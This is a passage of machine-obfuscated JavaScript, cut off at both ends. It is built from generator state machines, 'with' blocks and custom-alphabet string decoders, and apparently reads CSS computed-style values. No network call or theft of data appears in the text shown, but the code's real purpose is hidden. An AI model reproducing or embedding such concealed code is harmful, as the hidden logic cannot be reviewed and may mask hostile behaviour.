-0xcc:return;case-0xb1:cwTE5k([VtMFvku.sHDOal.lcSSWc,VtMFvku.sHDOal.EJL3epY,VtMFvku.sHDOal.qiFpb4P]=[-0xbc,-0x9b,0xe4],ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]].getPropertyValue(ZSlJgB4._SJJmvt[x2VSSa1[0x4]])||ZSlJgB4._SJJmvt[x2VSSa1[0x1]][ZSlJgB4._SJJmvt[x2VSSa1[0x4]]]);if(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]===\"\"&&!Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcc]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x31,WHhiYr+=0x50,oxAt51+=0x9b,M7kwYN_+=-0x6);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x4c,WHhiYr+=0x195,oxAt51+=-0x85,M7kwYN_+=0xa6);break}case oxAt51- -0x92:cwTE5k([VtMFvku.sHDOal.lcSSWc,VtMFvku.sHDOal.EJL3epY,VtMFvku.sHDOal.qiFpb4P]=[-0x32,-0xe,-0x7d],ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]].getPropertyValue(ZSlJgB4._SJJmvt[x2VSSa1[0x4]])||ZSlJgB4._SJJmvt[x2VSSa1[0x1]][ZSlJgB4._SJJmvt[x2VSSa1[0x4]]]);if(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]===\"\"&&!Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcc]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0x5a,WHhiYr+=-0x159,oxAt51+=0x95,M7kwYN_+=-0x1f);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0x3f,WHhiYr+=-0x14,oxAt51+=-0x8b,M7kwYN_+=0x8d);break}case 0x5e:case VtMFvku.sHDOal.qiFpb4P+-0x167:cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x39,WHhiYr+=-0x153,oxAt51+=0x9b,M7kwYN_+=0x16e);break;case-0xdc:case-0x22:case 0x43:cwTE5k(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=x2VSSa1[0x22],ZSlJgB4._SJJmvt[x2VSSa1[0x1]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]]||Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcb]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]]));if(ZSlJgB4._SJJmvt[x2VSSa1[0x1]]){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,oxAt51+=0x1a,M7kwYN_+=-0x79);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x1b,WHhiYr+=0x1c5,oxAt51+=-0x106,M7kwYN_+=-0x106);break}case-0xb0:case-0xa2:case 0xee:return E2wpokp;case 0xd8:case oxAt51-0x83:case-0xa8:case VtMFvku.sHDOal.EJL3epY+-0x16c:cwTE5k([...r0u3NMs.LdiTsaV]=jWTLv4J,r0u3NMs.RNZ96i_=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_={hZpcHF:{}}){while(a6tu7E+WHhiYr+oxAt51!==-0xc)with(M7kwYN_.HrgIb9N||M7kwYN_)switch(a6tu7E+WHhiYr+oxAt51){case-0x34:case-0xf4:case M7kwYN_.hZpcHF.P5K5VW8+-0x5a:return r0u3NMs.GjFq9WQ=!0x0,i_Olo1[r0u3NMs.LdiTsaV[x2VSSa1[WHhiYr+0x7]]]=(0x1,ehFLKz.OeVvkM6)(x79ayyc[r0u3NMs.LdiTsaV[x2VSSa1[0x2]]]);default:case-0x57:case a6tu7E-0x9b:return r0u3NMs.GjFq9WQ=!0x0,i_Olo1[r0u3NMs.LdiTsaV[x2VSSa1[0x2]]];case oxAt51-0x138:[M7kwYN_.hZpcHF.MdxJqp,M7kwYN_.hZpcHF.P5K5VW8]=[0x2e,-0x20];case a6tu7E-0xbf:cwTE5k([M7kwYN_.hZpcHF.MdxJqp,M7kwYN_.hZpcHF.P5K5VW8]=[0x20,0xe],M7kwYN_.HrgIb9N=M7kwYN_.Gc3VEU,a6tu7E+=0xd3,WHhiYr+=0x1a);break;case oxAt51-0xa5:cwTE5k([M7kwYN_.hZpcHF.MdxJqp,M7kwYN_.hZpcHF.P5K5VW8]=[-0xfa,-0x9e],r0u3NMs.LdiTsaV[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+0xd5]);if(typeof i_Olo1[r0u3NMs.LdiTsaV[x2VSSa1[WHhiYr+-0x2a]]]===xDw0R75(x2VSSa1[a6tu7E+0xd3])){cwTE5k(M7kwYN_.HrgIb9N=M7kwYN_.hZpcHF,a6tu7E+=0x47,WHhiYr+=-0x31,oxAt51+=-0x3f);break}else{cwTE5k(M7kwYN_.HrgIb9N=M7kwYN_.hZpcHF,a6tu7E+=0x85,WHhiYr+=-0x5e,oxAt51+=-0x3f);break}}},r0u3NMs.GjFq9WQ=void 0x0,r0u3NMs.E2wpokp=(0x1,r0u3NMs.RNZ96i_)(-(oxAt51+0x70),WHhiYr+0x24b,-0x2a).next().value);if(r0u3NMs.GjFq9WQ){cwTE5k(VtMFvku.DSMJRS=VtMFvku.r0u3NMs,WHhiYr+=0x14c,oxAt51+=0x68);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.r0u3NMs,WHhiYr+=0x14c,oxAt51+=0x12,M7kwYN_+=0x43);break}case 0xcf:case 0x4b:case M7kwYN_- -0xe0:cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,WHhiYr+=-0x4,M7kwYN_+=-0x139);break;case-0xbc:case M7kwYN_- -0xb0:cwTE5k([...ypPUOK.shhWSH]=jWTLv4J,ypPUOK.shhWSH[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[ypPUOK.shhWSH[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.ypPUOK,a6tu7E+=0xc5,WHhiYr+=-0x85,M7kwYN_+=-0x8d);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.ypPUOK,a6tu7E+=0xc5,WHhiYr+=-0x85,M7kwYN_+=0x46);break}case oxAt51- -0x13e:cwTE5k([...g6Z3eq.KIx7ezs]=jWTLv4J,g6Z3eq.asTCIaP=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_,VtMFvku={KFQzYf3:{}}){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==0x91)with(VtMFvku.g3Nxb1K||VtMFvku)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case WHhiYr- -0xa9:case 0x8a:cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[0x14]]=x2VSSa1[WHhiYr+0x52],g6Z3eq.KIx7ezs[x2VSSa1[WHhiYr+0x59]]=x2VSSa1[0x2],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,WHhiYr+=0x77,oxAt51+=-0x70);break;case-0x69:case-0xb5:case 0x60:g6Z3eq.KIx7ezs[-x2VSSa1[a6tu7E+0x149]]=-x2VSSa1[a6tu7E+0x84];for(g6Z3eq.KIx7ezs[-x2VSSa1[0xa8]]=x2VSSa1[0x2];g6Z3eq.KIx7ezs[-x2VSSa1[a6tu7E+0x128]]<g6Z3eq.KIx7ezs[x2VSSa1[0xf]];g6Z3eq.KIx7ezs[-x2VSSa1[0xa8]]++){g6Z3eq.KIx7ezs[x2VSSa1[0x54]]=g6Z3eq.KIx7ezs[x2VSSa1[0x98]].indexOf(g6Z3eq.KIx7ezs[-x2VSSa1[oxAt51+-0x35]][g6Z3eq.KIx7ezs[-x2VSSa1[0xa8]]]);if(g6Z3eq.KIx7ezs[x2VSSa1[0x54]]===-x2VSSa1[0x4])continue;if(g6Z3eq.KIx7ezs[-x2VSSa1[a6tu7E+0x149]]<x2VSSa1[0x2]){g6Z3eq.KIx7ezs[-x2VSSa1[oxAt51+0x51]]=g6Z3eq.KIx7ezs[x2VSSa1[0x54]]}else{cwTE5k(g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]+=g6Z3eq.KIx7ezs[x2VSSa1[0x54]]*x2VSSa1[0x1d],g6Z3eq.KIx7ezs[x2VSSa1[0x14]]|=g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]<<g6Z3eq.KIx7ezs[x2VSSa1[0x9]],g6Z3eq.KIx7ezs[x2VSSa1[a6tu7E+0x89]]+=(g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+0x9a]);do{cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[oxAt51+-0x62]].push(g6Z3eq.KIx7ezs[x2VSSa1[0x14]]&x2VSSa1[WHhiYr+-0x10]),g6Z3eq.KIx7ezs[x2VSSa1[0x14]]>>=x2VSSa1[0xa],g6Z3eq.KIx7ezs[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(g6Z3eq.KIx7ezs[x2VSSa1[0x9]]>x2VSSa1[0x18]);g6Z3eq.KIx7ezs[-x2VSSa1[WHhiYr+0xa2]]=-x2VSSa1[WHhiYr+-0x23]}}if(g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]>-x2VSSa1[oxAt51+-0x74]){cwTE5k(VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x8c,oxAt51+=-0x1f);break}else{cwTE5k(VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x55,WHhiYr+=0xca,oxAt51+=-0x1ee);break}case M7kwYN_-0x20a:cwTE5k(g6Z3eq.KIx7ezs[-x2VSSa1[WHhiYr+0x93]]=\"\"+(g6Z3eq.KIx7ezs[x2VSSa1[0x2]]||\"\"),g6Z3eq.KIx7ezs[x2VSSa1[WHhiYr+0x5f]]=g6Z3eq.KIx7ezs[-x2VSSa1[oxAt51+0x127]].length,g6Z3eq.KIx7ezs[x2VSSa1[oxAt51+0xfa]]=[],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x56,oxAt51+=0x1cc,M7kwYN_+=-0x182);break;default:cwTE5k([VtMFvku.KFQzYf3.q2SPrs,VtMFvku.KFQzYf3.TeTiI6c]=[0x6b,0xba],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=0x59,WHhiYr+=0x41,oxAt51+=-0x13e,M7kwYN_+=-0x52);break;case a6tu7E-0x16:cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+-0xac],g6Z3eq.KIx7ezs[x2VSSa1[0x98]]=\"\\x39\\x77\\x43\\x3a\\x7a\\x3f\\x35\\x5e\\x61\\x58\\x53\\x76\\x37\\x3e\\x25\\x2e\\x4b\\x45\\x72\\x3d\\x57\\x7b\\x6c\\x34\\x60\\x7e\\x3b\\x79\\x29\\x70\\x5d\\x4e\\x4a\\x55\\x7d\\x5b\\x33\\x26\\x47\\x2b\\x59\\x5f\\x4f\\x2c\\x40\\x5a\\x31\\x2a\\x65\\x62\\x6e\\x54\\x44\\x23\\x32\\x49\\x69\\x4d\\x50\\x74\\x73\\x66\\x24\\x38\\x6d\\x68\\x75\\x64\\x28\\x2f\\x6f\\x56\\x36\\x21\\x6a\\x63\\x7c\\x46\\x48\\x78\\x6b\\x52\\x30\\x71\\x67\\x42\\x41\\x22\\x3c\\x51\\x4c\",VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0xc1,WHhiYr+=-0x100,oxAt51+=0x75,M7kwYN_+=0x130);break;case M7kwYN_- -0x8c:cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[0x16]].push((g6Z3eq.KIx7ezs[x2VSSa1[0x14]]|g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]<<g6Z3eq.KIx7ezs[x2VSSa1[0x9]])&x2VSSa1[a6tu7E+0xb]),VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0x37,WHhiYr+=0xca,oxAt51+=-0x1cf);break;case oxAt51- -0xc1:cwTE5k([VtMFvku.KFQzYf3.q2SPrs,VtMFvku.KFQzYf3.TeTiI6c]=[0x7d,0xe2],g6Z3eq.KIx7ezs[x2VSSa1[WHhiYr+0xa1]]=x2VSSa1[oxAt51+0x1d],g6Z3eq.KIx7ezs[x2VSSa1[0x98]]=\"\\u0039\\u0077\\u0043\\u003a\\u007a\\u003f\\u0035\\u005e\\u0061\\u0058\\u0053\\u0076\\u0037\\u003e\\u0025\\u002e\\u004b\\u0045\\u0072\\u003d\\u0057\\u007b\\u006c\\u0034\\u0060\\u007e\\u003b\\u0079\\u0029\\u0070\\u005d\\u004e\\u004a\\u0055\\u007d\\u005b\\u0033\\u0026\\u0047\\u002b\\u0059\\u005f\\u004f\\u002c\\u0040\\u005a\\u0031\\u002a\\u0065\\u0062\\u006e\\u0054\\u0044\\u0023\\u0032\\u0049\\u0069\\u004d\\u0050\\u0074\\u0073\\u0066\\u0024\\u0038\\u006d\\u0068\\u0075\\u0064\\u0028\\u002f\\u006f\\u0056\\u0036\\u0021\\u006a\\u0063\\u007c\\u0046\\u0048\\u0078\\u006b\\u0052\\u0030\\u0071\\u0067\\u0042\\u0041\\u0022\\u003c\\u0051\\u004c\",VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0x1eb,WHhiYr+=0x51,oxAt51+=-0xcb,M7kwYN_+=0x176);break;case VtMFvku.KFQzYf3.q2SPrs+0x21:cwTE5k(VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0x177,WHhiYr+=0x7b,oxAt51+=-0x119,M7kwYN_+=0x130);break;case oxAt51- -0xc3:cwTE5k([VtMFvku.KFQzYf3.q2SPrs,VtMFvku.KFQzYf3.TeTiI6c]=[-0x9,0x25],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,a6tu7E+=-0xc1,WHhiYr+=-0x2c,oxAt51+=0x75,M7kwYN_+=0xc7);break;case oxAt51- -0x107:return g6Z3eq.zCKkST8=!0x0,eLy48A(g6Z3eq.KIx7ezs[x2VSSa1[0x16]]);case 0xc7:}},g6Z3eq.zCKkST8=void 0x0,g6Z3eq.tfMXZZ=(0x1,g6Z3eq.asTCIaP)(0x115,-0xa1,-0x19,0x4d).next().value);if(g6Z3eq.zCKkST8){cwTE5k(VtMFvku.DSMJRS=VtMFvku.g6Z3eq,WHhiYr+=-0x187,oxAt51+=0xce);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.g6Z3eq,a6tu7E+=-0xa2,WHhiYr+=0xf,oxAt51+=0x44);break}case-0x2b:case 0x36:case M7kwYN_-0x3b:return;case 0xc:case-0xa6:case 0x20:return;case M7kwYN_-0xe4:case 0x72:case 0x9f:cwTE5k(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=Vrje_v((0x1,VtMFvku.ehFLKz.vKZsWVO)(x2VSSa1[0xcd])+x2VSSa1[0xce]).style(ZSlJgB4._SJJmvt[x2VSSa1[0x2]],ZSlJgB4._SJJmvt[x2VSSa1[0x4]]),VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0xb1,WHhiYr+=0x3f,oxAt51+=0xd4,M7kwYN_+=-0x13d);break;default:case 0x67:case 0x1e:return i_Olo1[shhWSH[x2VSSa1[0x2]]]=(0x1,VtMFvku.sHDOal.gUIbcaI)(x79ayyc[shhWSH[x2VSSa1[0x2]]]);case WHhiYr!=-0x7e&&WHhiYr- -0x81:ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]].getPropertyValue(ZSlJgB4._SJJmvt[x2VSSa1[0x4]])||ZSlJgB4._SJJmvt[x2VSSa1[a6tu7E+-0xc4]][ZSlJgB4._SJJmvt[x2VSSa1[WHhiYr+0x106]]];if(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]===\"\"&&!Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcc]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,WHhiYr+=0x84);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x1b,WHhiYr+=0x1c9,oxAt51+=-0x120,M7kwYN_+=0xac);break}case 0x3:case 0x6a:case 0xa0:cwTE5k(VtMFvku.ehFLKz={},VtMFvku.ehFLKz.vKZsWVO=function(...a6tu7E){return hvWFnrv(0x25,-0x21f,0x61,0xd3,{ehFLKz:VtMFvku.ehFLKz,nMC75Y:VtMFvku.nMC75Y,sHDOal:VtMFvku.sHDOal,r0u3NMs:{}},a6tu7E).next().value},VtMFvku.ehFLKz.OeVvkM6=function(...a6tu7E){return hvWFnrv(0x51,0x1a,-0x74,0xd3,{ehFLKz:VtMFvku.ehFLKz,nMC75Y:VtMFvku.nMC75Y,sHDOal:VtMFvku.sHDOal,g6Z3eq:{}},a6tu7E).next().value},xZTzytO(VtMFvku.ehFLKz.vKZsWVO),xZTzytO(VtMFvku.ehFLKz.OeVvkM6),VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0xcc,WHhiYr+=0x106,oxAt51+=-0x1f4,M7kwYN_+=0x1e9);break;case 0xbd:case 0xa2:cwTE5k([ZFMQ2cy.piRh5y]=jWTLv4J,ZFMQ2cy.f0VCVUU=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_,VtMFvku={HESWxHX:{}}){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==0x73)with(VtMFvku.MKcHsom||VtMFvku)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case-0x56:case 0x71:case-0x63:return ZFMQ2cy.FR_XG7=!0x0,eLy48A(lLeyQK1);case 0x97:cwTE5k(lLeyQK1.push((pxSx59|T8eqHr<<LjeDf3)&x2VSSa1[0x17]),VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=-0x21f,oxAt51+=0x132);break;case 0xd5:case M7kwYN_-0x65:cwTE5k(VtMFvku.HESWxHX.pxSx59=x2VSSa1[a6tu7E+0x6],VtMFvku.HESWxHX.LjeDf3=x2VSSa1[oxAt51+0x18],VtMFvku.HESWxHX.T8eqHr=-x2VSSa1[WHhiYr+0x4f]);for(VtMFvku.HESWxHX.YyLLniX=x2VSSa1[oxAt51+0x18];YyLLniX<KKe0vN;YyLLniX++){VtMFvku.HESWxHX.Opupydu=KssWBHV.indexOf(Hv6sSK[YyLLniX]);if(Opupydu===-x2VSSa1[0x4])continue;if(T8eqHr<x2VSSa1[oxAt51+0x18]){T8eqHr=Opupydu}else{cwTE5k(T8eqHr+=Opupydu*x2VSSa1[0x1d],pxSx59|=T8eqHr<<LjeDf3,LjeDf3+=(T8eqHr&x2VSSa1[0x32])>x2VSSa1[a6tu7E+0x20]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(lLeyQK1.push(pxSx59&x2VSSa1[oxAt51+0x2d]),pxSx59>>=x2VSSa1[0xa],LjeDf3-=x2VSSa1[0xa])}while(LjeDf3>x2VSSa1[0x18]);T8eqHr=-x2VSSa1[a6tu7E+0x8]}}if(T8eqHr>-x2VSSa1[a6tu7E+0x8]){cwTE5k(VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=0x1df,M7kwYN_+=-0x91);break}else{cwTE5k(VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=-0x40,oxAt51+=0x132,M7kwYN_+=-0x91);break}case M7kwYN_- -0x65:cwTE5k(VtMFvku.HESWxHX.KKe0vN=Hv6sSK.length,VtMFvku.HESWxHX.lLeyQK1=[],VtMFvku.MKcHsom=VtMFvku.HESWxHX,a6tu7E+=0x3d,WHhiYr+=-0x17,oxAt51+=-0xf0);break;case WHhiYr- -0x2d:cwTE5k([VtMFvku.HESWxHX.pGLTc1C,VtMFvku.HESWxHX.D5ODWo]=[0x9d,0xa1],HESWxHX.KssWBHV=\"\\u0068\\u0024\\u0074\\u0078\\u004a\\u005d\\u0054\\u0029\\u006f\\u0044\\u0075\\u0073\\u0050\\u0040\\u0053\\u005e\\u0041\\u0030\\u0062\\u005a\\u006a\\u004f\\u007b\\u0049\\u0045\\u0057\\u0023\\u0035\\u0060\\u003d\\u0076\\u0065\\u0079\\u0056\\u002c\\u0042\\u005b\\u002a\\u0061\\u0067\\u0066\\u002b\\u0036\\u0077\\u0043\\u007e\\u006d\\u0032\\u004c\\u003f\\u0047\\u0046\\u0021\\u0064\\u0069\\u0022\\u0055\\u0051\\u0031\\u0071\\u003b\\u004d\\u0072\\u0052\\u006c\\u006b\\u0039\\u0048\\u004b\\u004e\\u0033\\u0026\\u0028\\u0070\\u0058\\u002e\\u006e\\u002f\\u0063\\u005f\\u007d\\u007c\\u0034\\u003c\\u003e\\u0025\\u007a\\u0037\\u0038\\u003a\\u0059\",HESWxHX.Hv6sSK=\"\"+(ZFMQ2cy.piRh5y||\"\"),VtMFvku.MKcHsom=VtMFvku.HESWxHX,a6tu7E+=0x1b,WHhiYr+=-0x61,oxAt51+=0x92,M7kwYN_+=-0x93);break;case-0xa5:cwTE5k([VtMFvku.HESWxHX.pGLTc1C,VtMFvku.HESWxHX.D5ODWo]=[-0xd6,-0x5e],VtMFvku.MKcHsom=VtMFvku.A2gnidC,a6tu7E+=-0x4,WHhiYr+=-0x17e,oxAt51+=0x2f3,M7kwYN_+=-0x59);break;default:case-0x95:case VtMFvku.HESWxHX.D5ODWo+-0x87:return ZFMQ2cy.FR_XG7=!0x0,eLy48A(lLeyQK1);case VtMFvku.HESWxHX.D5ODWo+-0x77:cwTE5k(VtMFvku.MKcHsom=VtMFvku.HESWxHX,WHhiYr+=0x21f,oxAt51+=-0x183,M7kwYN_+=-0x2f);break}},ZFMQ2cy.FR_XG7=void 0x0,ZFMQ2cy.SZMkdf=(0x1,ZFMQ2cy.f0VCVUU)(-(oxAt51+0xc2),0x2d,a6tu7E+0x50,a6tu7E+0x49).next().value);if(ZFMQ2cy.FR_XG7){cwTE5k(VtMFvku.DSMJRS=VtMFvku.ZFMQ2cy,a6tu7E+=-0x2a1,WHhiYr+=-0x1e,oxAt51+=0xfb,M7kwYN_+=0xa4);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.ZFMQ2cy,a6tu7E+=-0xcd,WHhiYr+=-0xf8,oxAt51+=0x9f,M7kwYN_+=0xa4);break}case 0x50:case-0xb3:cwTE5k([VtMFvku.sHDOal.lcSSWc,VtMFvku.sHDOal.EJL3epY,VtMFvku.sHDOal.qiFpb4P]=[0xd4,0xa6,0xed],sHDOal.NbIRVWK=function(...a6tu7E){return hvWFnrv(0x0,0x77,0x39,-0x56,{sHDOal:VtMFvku.sHDOal,ypPUOK:{}},a6tu7E).next().value},sHDOal.gUIbcaI=function(...a6tu7E){return hvWFnrv(-0x8,0xe7,-0x66,0x29,{sHDOal:VtMFvku.sHDOal,ZFMQ2cy:{}},a6tu7E).next().value},ZSlJgB4._SJJmvt[x2VSSa1[a6tu7E+-0x95]]=x2VSSa1[WHhiYr+0x163],xZTzytO(sHDOal.NbIRVWK),VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0x30,WHhiYr+=0x5c,oxAt51+=0xf5,M7kwYN_+=-0xf0);break;case VtMFvku.sHDOal.lcSSWc+-0x158:return ZSlJgB4.IrW5Jhv=!0x0,ZSlJgB4._SJJmvt[x2VSSa1[0x5]]!==x2VSSa1[0x22]?ZSlJgB4._SJJmvt[x2VSSa1[0x5]]+\"\":ZSlJgB4._SJJmvt[x2VSSa1[0x5]];case a6tu7E!=0xaa&&WHhiYr-0x147:return SZMkdf;case 0x11:return tfMXZZ}},ZSlJgB4.IrW5Jhv=void 0x0,ZSlJgB4.USlk3i=(0x1,ZSlJgB4.L4rlk91)(0x95,-0x15e,-0x80,0x96).next().value);if(ZSlJgB4.IrW5Jhv){cwTE5k(oxAt51.I3p2NR=oxAt51.ZSlJgB4,hvWFnrv+=-0xbb,WHhiYr+=-0x45);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.ZSlJgB4,hvWFnrv+=0x106,WHhiYr+=-0x215);break}case hvWFnrv- -0x2d:case 0x61:case-0xad:cwTE5k([...YXZOaj.VIg9Oau]=M7kwYN_,YXZOaj.RatIkZu=function(...hvWFnrv){return A0_9N_4(-0x1e,-0x10,0x108,{YXZOaj:oxAt51.YXZOaj,VudeUrJ:oxAt51.VudeUrJ,ZSlJgB4:{}},hvWFnrv).next().value},YXZOaj.VIg9Oau[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+0xdd],xZTzytO(YXZOaj.RatIkZu,x2VSSa1[0x5]),oxAt51.I3p2NR=oxAt51.YXZOaj,hvWFnrv+=0x3b,a6tu7E+=0xcb,WHhiYr+=-0x130);break;case WHhiYr-0xe9:return USlk3i;case oxAt51.VudeUrJ.y6FOIB+0x9e:return i_Olo1[Nba2MH];case hvWFnrv- -0x2a:case 0x3a:[oxAt51.VudeUrJ.y6FOIB,oxAt51.VudeUrJ.HF0TKS]=[-0xbf,0x27];return;case 0x9c:case 0x4:cwTE5k(oxAt51.VudeUrJ.ccEilqJ=new(Vrje_v((0x1,MP_58C)(x2VSSa1[0x17]))),oxAt51.VudeUrJ.et353YH=ccEilqJ[(0x1,MP_58C)(x2VSSa1[0x8])](hDAWUM),oxAt51.VudeUrJ.xc1mhQ=Vrje_v((0x1,MP_58C)(x2VSSa1[0xd2]))(Vrje_v((0x1,MP_58C)(x2VSSa1[0xd3])+x2VSSa1[0x99])[(0x1,MP_58C)(x2VSSa1[0xd4])+(0x1,MP_58C)(x2VSSa1[0xd5])](...et353YH)));return jWTLv4J=!0x0,xc1mhQ;case oxAt51.VudeUrJ.HF0TKS+-0x34:case 0x5e:case-0x88:return;case 0x25:cwTE5k([oxAt51.VudeUrJ.y6FOIB,oxAt51.VudeUrJ.HF0TKS]=[-0xa3,0xbc],VudeUrJ.wPH_9qJ=function(...hvWFnrv){return A0_9N_4(0x18,-0xdb,0x108,{VudeUrJ:oxAt51.VudeUrJ,YXZOaj:{}},hvWFnrv).next().value},VudeUrJ.MP_58C=function(...hvWFnrv){return A0_9N_4(0x48,0xe,-0x132,{VudeUrJ:oxAt51.VudeUrJ,IluNZEk:{}},hvWFnrv).next().value},VudeUrJ.Daup7B=function(...hvWFnrv){return A0_9N_4(-0x17e,0xc5,0x3e,{VudeUrJ:oxAt51.VudeUrJ,BzXLxq:{}},hvWFnrv).next().value},xZTzytO(VudeUrJ.Daup7B));if((0x1,VudeUrJ.MP_58C)(x2VSSa1[0xc9])+x2VSSa1[0xca]in NpCqxRl){cwTE5k(oxAt51.I3p2NR=oxAt51.VudeUrJ,hvWFnrv+=0xb7,a6tu7E+=-0xf,WHhiYr+=0xa);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.VudeUrJ,hvWFnrv+=0xb7,a6tu7E+=-0x4e,WHhiYr+=-0x181);break}case-0x7e:case-0x8c:case-0x35:return;case oxAt51.VudeUrJ.HF0TKS+-0xfa:cwTE5k([oxAt51.VudeUrJ.y6FOIB,oxAt51.VudeUrJ.HF0TKS]=[-0x6b,0xb0],oxAt51.I3p2NR=oxAt51.xmPysf,hvWFnrv+=-0x9f,a6tu7E+=0x2e,WHhiYr+=0x34);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x9f,-0x8d,0x151).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0xd6])]:function(...VtMFvku){cwTE5k(xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr={WlKQKli:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==-0xd2)with(WHhiYr.xBJV3u||WHhiYr)switch(hvWFnrv+A0_9N_4+a6tu7E){case A0_9N_4-0xfa:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x13e);break;case 0x8b:cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+-0xa0]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x4c,A0_9N_4+=-0x58,a6tu7E+=0x1d);break;case WHhiYr.WlKQKli.OB1dfV+0x94:case 0x9b:case 0x6b:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=-0x2b,A0_9N_4+=0x42,a6tu7E+=-0x5c);break;case 0x47:case hvWFnrv- 